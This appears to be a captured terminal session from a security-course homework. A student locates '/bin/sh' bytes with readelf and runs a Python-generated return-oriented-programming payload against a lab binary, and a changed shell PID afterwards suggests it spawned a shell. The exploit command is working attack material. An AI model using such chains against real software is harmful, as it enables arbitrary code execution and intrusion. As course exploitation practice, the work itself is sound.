 david@yogata: ~/Desktop/523s/hw4
04\x08'*13+'\x8e\x85\x04\x08'+'\xc1\xcf\xff\xff'")
david@yogata:~/Desktop/523s/hw4$ echo $$
31156
david@yogata:~/Desktop/523s/hw4$ history | grep readelf
 1803  readelf -S ans_check5
 1804  readelf -x 16 ans_check5
 1805  readelf -x 16 ans_check5 | grep 2f
 1806  readelf -x 16 ans_check5 | grep 62
 1807  readelf -x 16 ans_check5 | grep 69
 1808  readelf -x 16 ans_check5 | grep 6e
 1809  readelf -x 16 ans_check5 | grep 61
 1810  readelf -x 16 ans_check5 | grep 73
 1811  readelf -x 16 ans_check5 | grep 68
 1812  readelf -x 16 ans_check5 | grep 00
 1968  readelf -x 16 ./p2
 1996  history | grep readelf
david@yogata:~/Desktop/523s/hw4$ echo $$
31156
david@yogata:~/Desktop/523s/hw4$ ./p2 $(python -c "print '\xd0\x83\x04\x08'*12 +
 '\xd0\x83\x04\x08\x67\x86\x04\x08\x11\x99\x04\x08\x22\x87\x04\x08\xd0\x83\x04\x
08\x67\x86\x04\x08\x12\x99\x04\x08\x23\x87\x04\x08\xd0\x83\x04\x08\x67\x86\x04\x
08\x13\x99\x04\x08\x24\x87\x04\x08\xd0\x83\x04\x08\x67\x86\x04\x08\x14\x99\x04\x
08\x25\x87\x04\x08\xd0\x83\x04\x08\x67\x86\x04\x08\x15\x99\x04\x08\x22\x87\x04\x
08\xd0\x83\x04\x08\x67\x86\x04\x08\x16\x99\x04\x08\x23\x87\x04\x08\xd0\x83\x04\x
08\x67\x86\x04\x08\x17\x99\x04\x08\x99\x86\x04\x08\xd0\x83\x04\x08\x67\x86\x04\x
08\x18\x99\x04\x08\x9c\x86\x04\x08\xd0\x83\x04\x08\x67\x86\x04\x08\x19\x99\x04\x
08\xab\x86\x04\x08\xd0\x83\x04\x08\x67\x86\x04\x08\x1a\x99\x04\x08\xfa\x86\x04\x
08' + '\xf0\x83\x04\x08' + '\x8e\x85\x04\x08' + '\x11\x99\x04\x08'")
david@yogata:~/Desktop/523s/hw4$ echo $$
27391
david@yogata:~/Desktop/523s/hw4$